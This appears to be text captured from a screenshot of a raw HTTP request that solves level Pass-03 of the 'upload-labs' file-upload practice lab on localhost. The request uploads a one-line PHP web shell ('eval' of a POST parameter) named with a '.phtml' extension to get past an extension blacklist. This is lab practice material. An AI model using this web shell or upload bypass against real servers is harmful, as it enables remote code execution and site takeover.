 1 POST /upload-labs-master/Pass-03/index.php HTTP/1.1
2 Host: localhost
3 Content-Length: 343
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWc63zZbkmlYSvUJo
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/upload-labs-master/Pass-03/index.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryWc63zZbkmlYSvUJo
23 Content-Disposition: form-data; name="upload_file"; filename="webshell.phtml"
24 Content-Type: application/octet-stream
25
26 <?php
27 eval($_POST['webshell']);
28 ?>
29 ------WebKitFormBoundaryWc63zZbkmlYSvUJo
30 Content-Disposition: form-data; name="submit"
31
32 上传
33 ------WebKitFormBoundaryWc63zZbkmlYSvUJo--
34